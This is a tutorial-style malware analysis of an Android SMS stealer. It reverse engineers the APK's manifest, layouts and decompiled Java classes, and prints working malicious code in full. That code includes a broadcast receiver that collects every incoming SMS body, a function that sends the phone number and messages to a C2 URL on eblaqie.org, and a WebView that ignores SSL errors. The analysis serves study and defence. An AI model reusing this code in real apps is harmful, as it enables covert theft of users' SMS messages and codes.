Taking Apart an Android SMS Stealer
Intro
Hi everyone! Today we’re going to analyze our first malware for Android! Android reversing presents with it a set of new challenges, and we will learn about the Android OS and Android Development. For this post, a knowledge of Java (Although not a lot) is recommended because like most of Android, the app we’ll be reversing is written in Java. If you don’t have Java knowledge I recommend you try reading the post and stop if you can’t understand it. You can find the malware here
A Brief Overview of Android
Before we start reversing the malware, let’s learn a bit about Android. Google started developing Android in 2005, with the goal of developing a new OS for mobile devices. Android is a fork of Linux, and it’s open source, so you can read its code here. It is written mostly in Java, with some native components written in C and C++. The implementation of Java that Android uses is called Dalvik. Dalvik is a bytecode format like the regular Java bytecode, and it is run on the DVM (Dalvik Virtual Machine). The main difference between regular Java bytecode and Dalvik bytecode is that Dalvik bytecode is register-based while Java bytecode is stack-based. Android applications are packaged as an APK (Application Package Kits), and are similar to JARs. But there’s a problem: How can Android applications start up so fast when they need to initalize the DVM? This is made possible thanks to Android’s process model, which uses something called the zygote process. The following diagram describes the Android process model:  Android Process Diagram For reading more about Android, I recommend the book “Android Internals” by Jonathan Levin. Now that we understand how Android works a bit more, we can start reversing.
Starting Out
We start with the APK of the app. Since APKs are a zipped archive, we can extract the files by unzipping the APK with a tool such as 7zip (usually I do this with apktool, but this APK was packaged with a different version of zip that apktool didn’t handle well). The APK contains the following files:  The files inside of the APK Let’s go through them one by one:
AndroidManifest.xmlis the manifest for the package. It contains metadata about the package such as the permissions requested by the application (which the user can approve or deny) and the activities defined by the application.classes.dexis the app’s compiled Dalvik bytecode. To reverse engineer the app, we’ll convert it into ajarand decompile it.META-INFcontains metadata about thejar. It isn’t very interesting to us.okhttp3is the directory for a library calledokhttp3that is related to, well, HTTP.rescontains non-code resources such as the strings and screen layouts used.resources.arscis a binary file that contains resources that the application uses The manifest is stored in binary XML which isn’t comfortable to look at, so we’ll decode it (I’m using Android studio). a
a  b
b  c The following things are important to notice here:
- The app requests the following permissions:
INTERNET, ACCESS_NETWORK_STATE, RECEIVE_SMS, READ_SMS, so that it will be able to access the internet and control SMSes. - The package name is
realrat.siqe.holo, quite a suspicious name :) - The app defines a receiver for receiving SMSes called
MyReceiver, so that it will be able to control what happens every time the phone gets an SMS. - The activities
ir.siqe.holo.MainActivity2andir.siqe.holo.MainActivityare defined. An activity is essentially a part of an app that also has a layout. For instance, a social media app can have an activity for looking at the profile of user, and an activity for viewing posts. This is quite interesting! As you can see, manifests often reveal a ton of info about an APK. To start reversing the code, we convertclasses.dex(Dalvik Bytecode) into a jar with a handy tool called dex2jar. After you have thejar, decompile it with a tool such as jadx. The first activity to get executed is alwaysMainActivity(We also saw it in the manifest), so let’s start there:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
package ir.siqe.holo;

import android.content.Intent;
import android.content.SharedPreferences;
import android.os.Bundle;
import android.view.View;
import android.widget.EditText;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.app.ActivityCompat;

public class MainActivity extends AppCompatActivity {
    public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_main);
        SharedPreferences.Editor edit = getSharedPreferences("info", 0).edit();
        findViewById(R.id.go).setOnClickListener(new View.OnClickListener(this, (EditText) findViewById(R.id.idetify_phone), edit) {
            final MainActivity this$0;
            final EditText val$editText;
            final SharedPreferences.Editor val$editor;

            {
                this.this$0 = this;
                this.val$editText = r5;
                this.val$editor = edit;
            }

            public void onClick(View view) {
                if (!this.val$editText.getText().toString().matches("(\\+98|0)?9\\d{9}")) {
                    Toast.makeText(this.this$0, "شماره موبایل معتبر نیست", 0).show();
                    return;
                }
                ActivityCompat.requestPermissions(this.this$0, new String[]{"android.permission.RECEIVE_SMS"}, 0);
                if (Integer.valueOf(ActivityCompat.checkSelfPermission(this.this$0, "android.permission.RECEIVE_SMS")).intValue() == 0) {
                    this.val$editor.putString("phone", this.val$editText.getText().toString());
                    this.val$editor.commit();
                    new connect(this.val$editText.getText().toString(), "تارگت جدید نصب کرد", this.this$0);
                    this.this$0.startActivity(new Intent(this.this$0, MainActivity2.class));
                }
            }
        });
    }
}
We can see that the first function here is onCreate. Every activity has an onCreate function that is the first to get called when the activity is started. After calling the onCreate function of its parent, it sets the current layout. A layout is simply an XML that defines what to display on the user’s screen. In this case, it sets the layout to a layout called activity_main. Let’s look at its XML (It is located in the res folder we’ve seen earlier; also the XML is stored in binary XML so you need to decode it first with a tool such as axmldec):
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="utf-8"?>
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto" android:background="type28/4294967295" android:layout_width="4294967295" android:layout_height="4294967295">
  <TextView android:textColor="type28/4278190080" android:textColorHint="type28/4278190080" android:gravity="0x11" android:layout_width="4294967295" android:layout_height="4294967294" android:hint="Singup for Dns +ir " android:backgroundTint="type28/4278190080"/>
  <LinearLayout android:orientation="1" android:layout_width="4294967295" android:layout_height="4294967294" android:layout_margin="20dip" android:layout_centerInParent="true">
    <EditText android:textColor="type28/4278190080" android:textColorHint="type28/4278190080" android:id="type1/2131165319" android:layout_width="4294967295" android:layout_height="4294967294" android:hint="شماره موبایل خود را وارد نمایید" android:inputType="0x2" android:backgroundTint="type28/4278190080"/>
    <Button android:textSize="18dip" android:textColor="type28/4278190080" android:id="type1/2131165307" android:background="type1/2131099743" android:layout_width="4294967295" android:layout_height="4294967294" android:layout_marginTop="10dip" android:text="ورود "/>
  </LinearLayout>
</RelativeLayout>
The layout contains the following components:
- A
TextView(regular text) that contains the stringSingup for Dns +ir. - An
EditText(Textbox for input) that saysشماره موبایل خود را وارد نمایید(“Enter your phone number”) - A button that says
ورود(“log in”) Afterwards, the listener of the button is set to a function calledonClick. This function performs the following:- Verify that the text in the input box matches the regex
(\\+98|0)?9\\d{9}. I think this regex is supposed to match a phone number, but it is bugged and matches the string9\dddddddddfor example. If there isn’t a regex match, a toast is started with an error message. - Request the
RECEIVE_SMSpermission. If the permission is granted, the phone number is stored inside the shared preferences (A storage for the app) with thephonekey, and theconnectfunction is called with the arguments: 1. THE PHONE NUMBER and 2. “تارگت جدید نصب کرد” (Installed new target).Finally, theMainActivity2activity is started. Let’s start withconnectand then move on toMainActivity2. Here’s the decompilation:
- Verify that the text in the input box matches the regex
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
package ir.siqe.holo;

import android.content.Context;
import android.content.SharedPreferences;
import android.util.Log;
import com.androidnetworking.AndroidNetworking;
import com.androidnetworking.error.ANError;
import com.androidnetworking.interfaces.JSONArrayRequestListener;
import org.json.JSONArray;

public class connect {
    Context context;
    SharedPreferences preferences;
    String url;

    public connect(String str, String str2, Context context) {
        this.url = str;
        this.context = context;
        AndroidNetworking.initialize(context);
        AndroidNetworking.get("https://eblaqie.org/ratsms.php?phone=" + str + "&info=" + str2).build().getAsJSONArray(new JSONArrayRequestListener(this, str, str2) {
            final connect this$0;
            final String val$info;
            final String val$url;

            {
                this.this$0 = this;
                this.val$url = str;
                this.val$info = str2;
            }

            public void onError(ANError aNError) {
                Log.i("==================", "erroeererewrwerwer");
                AndroidNetworking.get("https://google.com" + this.val$url + "&info=" + this.val$info).build().getAsJSONArray(new JSONArrayRequestListener(this) {
                    final AnonymousClass1 this$1;

                    {
                        this.this$1 = this;
                    }

                    public void onError(ANError aNError2) {
                        Log.i("==================", "erroeererewrwerwer");
                    }

                    public void onResponse(JSONArray jSONArray) {
                    }
                });
            }

            public void onResponse(JSONArray jSONArray) {
            }
        });
    }
}
This function is very simple. It sends a request to "https://eblaqie.org/ratsms.php?phone=" + arg1 + "&info=" + arg2 (For instance in the call we’ve seen in main it would contact https://eblaqie.org/ratsms.php?phone=THE_PHONE_NUMBER_IN_THE_EDITTEXT&info=شماره موبایل خود را وارد نمایید to signify that the malware got a new target) and the performs some error checking. Unfortunately, eblaqie.org is down now (I’ve also checked on WaybackMachine) so we can’t test this further, but Virustotal shows that the site is malicious:  The VirusTotal Analysis Now let’s analyze
 MainActivity2:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
package ir.siqe.holo;

import android.graphics.Bitmap;
import android.net.http.SslError;
import android.os.Bundle;
import android.util.Log;
import android.webkit.SslErrorHandler;
import android.webkit.WebResourceError;
import android.webkit.WebResourceRequest;
import android.webkit.WebView;
import android.webkit.WebViewClient;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;

public class MainActivity2 extends AppCompatActivity {

    private class mWebViewClient extends WebViewClient {
        final MainActivity2 this$0;

        private mWebViewClient(MainActivity2 mainActivity2) {
            this.this$0 = mainActivity2;
        }

        public void onPageFinished(WebView webView, String str) {
            super.onPageFinished(webView, str);
        }

        public void onPageStarted(WebView webView, String str, Bitmap bitmap) {
            super.onPageStarted(webView, str, bitmap);
        }

        public void onReceivedError(WebView webView, WebResourceRequest webResourceRequest, WebResourceError webResourceError) {
            super.onReceivedError(webView, webResourceRequest, webResourceError);
            Log.i("============>", webResourceError + com.androidnetworking.BuildConfig.FLAVOR);
        }

        public void onReceivedSslError(WebView webView, SslErrorHandler sslErrorHandler, SslError sslError) {
            super.onReceivedSslError(webView, sslErrorHandler, sslError);
            Log.i("============s>", sslError + com.androidnetworking.BuildConfig.FLAVOR);
            sslErrorHandler.proceed();
        }

        public boolean shouldOverrideUrlLoading(WebView webView, String str) {
            webView.loadUrl(str);
            return true;
        }
    }

    public void onBackPressed() {
        Toast.makeText(this, "back to exit", 1).show();
    }

    public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.web);
        WebView webView = (WebView) findViewById(R.id.webview);
        webView.getSettings().setJavaScriptEnabled(true);
        webView.setWebViewClient(new mWebViewClient());
        webView.getSettings().setDomStorageEnabled(true);
        webView.getSettings().setLoadWithOverviewMode(true);
        webView.getSettings().setUseWideViewPort(true);
        webView.loadUrl("https://eblaqie.org/pishgiri");
    }
}
Again, we start with onCreate. It sets the layout to a layout called web:
1
2
3
4
<?xml version="1.0" encoding="utf-8"?>
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto" android:layout_width="4294967295" android:layout_height="4294967295">
  <WebView android:id="type1/2131165433" android:layout_width="4294967295" android:layout_height="4294967295"/>
</RelativeLayout>
This layout only contains a WebView. A WebView allows to display content from the internet inside a layout. After setting the layout, the onCreate function loads the URL https://eblaqie.org/pishgiri. It would have been interesting to see what’s on there, but again because the C2 is down we can’t see it. Our final component to analyze is the SMS receiver (MyReceiver):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
package ir.siqe.holo;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.SharedPreferences;
import android.os.Bundle;
import android.telephony.SmsMessage;

public class MyReceiver extends BroadcastReceiver {
    public void onReceive(Context context, Intent intent) {
        int i = 0;
        SharedPreferences sharedPreferences = context.getSharedPreferences("info", 0);
        SharedPreferences.Editor edit = sharedPreferences.edit();
        Bundle extras = intent.getExtras();
        String str = com.androidnetworking.BuildConfig.FLAVOR;
        String str2 = str;
        if (extras != null) {
            Object[] objArr = (Object[]) extras.get("pdus");
            int length = objArr.length;
            SmsMessage[] smsMessageArr = new SmsMessage[length];
            while (true) {
                str2 = str;
                if (i >= length) {
                    break;
                }
                smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
                str = ((str + "\r\n") + smsMessageArr[i].getMessageBody().toString()) + "\r\n";
                i++;
            }
        }
        if (str2.contains("سایت شب")) {
            edit.putString("lock", "off");
            edit.commit();
        }
        String str3 = str2;
        if (str2.contains("\n")) {
            str3 = str2.replaceAll("\n", " ");
        }
        new connect(sharedPreferences.getString("phone", "0"), str3, context);
    }
}
The only function defined here is onReceive. It gets called every time an SMS message is received, with an intent describing the message. The details of the message are passed inside the extras of the intent. If the extras are not null, the following things are performed:
- The PDUs of the SMS message are put inside an array
- A new array
smsMessageArrof SMS messages is constructed from the PDUs - The message body of each SMS message is concatanated to
str, along with a CRLF (\r\n) The PDU (Protocol Descripition Unit) contains the body of the SMS, alongside some metadata like the sender and the timestamp. Here it is used to retreieve the body of the SMS. For reading more PDUs, I recommend this page. Finally, the bodies of all the SMSes are sent to the C2 using theconnectfunction that we already analyzed. Thanks for reading❤️ Until next time :) Yoray